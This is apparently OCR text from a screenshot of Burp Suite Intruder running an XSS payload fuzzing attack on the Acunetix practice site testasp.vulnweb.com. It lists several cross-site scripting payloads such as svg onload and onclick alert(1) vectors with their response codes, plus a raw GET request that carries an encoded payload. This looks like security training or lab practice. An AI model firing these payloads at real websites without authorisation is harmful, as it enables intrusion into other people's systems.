 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 76% 7:38
Kali Linux
3. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Kali Linux Kali Too
Results Target Positions Payloads Resource Pool Options
acunetix
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
about - forums - sear
19 1 "autofocus/onfocus=alert(1)// 200 3283
20 1 '-alert(1)-' 500 1423
21 1 '-alert(1)// 500 1423
22 1 \'-alert(1)// 500 1423
You searched for ''
23 1 </script><svg onload=alert(1)> 200 3302
Copyright 2019 Acunetix Ltd.
24 1 <x contenteditable onblur=alert(1)... 200 3357
25 1 <x onclick=alert(1)>click this! 200 3304
26 1 <x oncopy=alert(1)>copy this! 200 3298
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3c%2fscript%3e%3csvg%20onload%3dalert(1)%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDASSBQBQD=ODOJHADCHAOGKAGBAEOEOIMC
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
173 of 13212
SCREEN
RECORDER
Right Ctrl
ENG
IN
18:08
04-02-2022
1